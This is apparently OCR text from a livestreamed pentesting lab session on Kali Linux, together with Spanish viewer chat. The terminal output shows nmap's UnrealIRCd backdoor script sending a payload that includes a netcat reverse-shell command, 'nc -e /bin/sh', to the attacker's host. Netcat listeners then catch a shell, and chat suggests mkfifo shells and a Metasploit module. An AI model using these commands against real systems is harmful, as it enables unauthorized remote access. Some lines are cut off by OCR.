 FOLLOWERS
nitrit15
SUBSCRIBERS
RECENT DONATION
Joel - €10
RECENT CHEER
angel_telegram:
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:21
root@kali: /home/securiters
securiters@kali: ~/Desktop 116x41
Completed Ping Scan at 21:20, 0.03s elapsed (1 total hosts)
Overall sending rates: 62.19 packets / s.
mass_rdns: Using DNS server 192.168.111.2
Initiating Parallel DNS resolution of 1 host. at 21:20
mass_rdns: 0.01s 0/1 [#: 1, OK: 0, NX: 0, DR: 0, SF: 0, TR: 1]
Completed Parallel DNS resolution of 1 host. at 21:20, 0.00s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 21:20
Scanning 192.168.182.120 [1 port]
Discovered open port 6667/tcp on 192.168.182.120
Completed Connect Scan at 21:20, 0.03s elapsed (1 total ports)
Overall sending rates: 31.68 packets / s.
NSE: Script scanning 192.168.182.120.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:20
NSE: Starting irc-unrealircd-backdoor against 192.168.182.120:6667.
NSE: [irc-unrealircd-backdoor 192.168.182.120:6667] Sending command: TIME
NSE: [irc-unrealircd-backdoor 192.168.182.120:6667] Sending command: AB;SOMETHINGUNIQUE;sleep 8;ping -n 9 127.0.0.1;
nc -e /bin/sh 192.168.49.182 4444
NSE: [irc-unrealircd-backdoor 192.168.182.120:6667] Receive failed: TIMEOUT
NSE: Finished irc-unrealircd-backdoor against 192.168.182.120:6667.
Completed NSE at 21:21, 22.11s elapsed
Nmap scan report for 192.168.182.120
Host is up, received conn-refused (0.032s latency).
Scanned at 2023-01-09 21:20:43 CET for 22s
PORT     STATE SERVICE REASON
6667/tcp open  irc     syn-ack
|_irc-unrealircd-backdoor: Server closed connection, possibly due to too many reconnects. Try again with argument ir
c-unrealircd-backdoor.wait set to 100 (or higher if you get this message again).
Final times for host: srtt: 32009 rttvar: 24209  to: 128845
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:21
Completed NSE at 21:21, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Nmap done: 1 IP address (1 host up) scanned in 22.29 seconds
┌──(securiters㉿kali)-[~/Desktop]
└─$
root@kali: /home/securiters 61x37
^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 6697
listening on [any] 6697 ...
id
^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4443
listening on [any] 4443 ...
^[[A^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4444
listening on [any] 4444 ...
id
id
^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4444
listening on [any] 4444 ...
id
connect to [192.168.49.182] from (UNKNOWN) [192.168.18
45618
uid=1000(server) gid=1000(server) groups=1000(server),
m),25(floppy),29(audio),30(dip),44(video),46(plugdev),
dev),111(bluetooth)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
mardcore7 o probar con la de
mkfifo, si no la habéis probado ya
mardcore7 la shell de monkey
pentester de mkfifo va muy bien
elhackeretico -p6697 el
puerto de la shell cualquiera
elhackeretico Para
metasploit
unix/irc/unreal_ircd_3281_backdoor
configurando RHOSTS y LHOST
mardcore7 la ip del nc no esta
bien creo
mardcore7 puerto*
mardcore7 jajajaajaj
titor85 se cayó la máquina
titor85 hazle un ping
mardcore7 la ley de murphy
Cayren101 oh no
titor85 ánimo!!! suelen pasar
estas cosas
titor85 lo malo es que no puedes
hacer ctrl+s xD